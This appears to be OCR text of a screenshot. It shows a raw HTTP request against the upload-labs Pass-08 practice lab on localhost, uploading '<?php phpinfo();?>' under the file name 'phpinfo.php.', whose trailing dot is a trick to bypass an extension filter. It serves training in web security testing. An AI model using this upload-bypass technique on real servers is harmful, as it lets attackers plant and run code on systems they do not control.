 1 POST /upload-labs/Pass-08/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=----geckoformboundary8fdd9f7715d0b3346ee4d865e6b0e0e5
8 Content-Length: 368
9 Origin: http://127.0.0.1
10 Connection: close
11 Referer: http://127.0.0.1/upload-labs/Pass-08/index.php?action=show_code
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18
19 ------geckoformboundary8fdd9f7715d0b3346ee4d865e6b0e0e5
20 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.php."
21 Content-Type: application/octet-stream
22
23 <?php phpinfo();?>
24 ------geckoformboundary8fdd9f7715d0b3346ee4d865e6b0e0e5
25 Content-Disposition: form-data; name="submit"
26
27 □□□
28 ------geckoformboundary8fdd9f7715d0b3346ee4d865e6b0e0e5--
29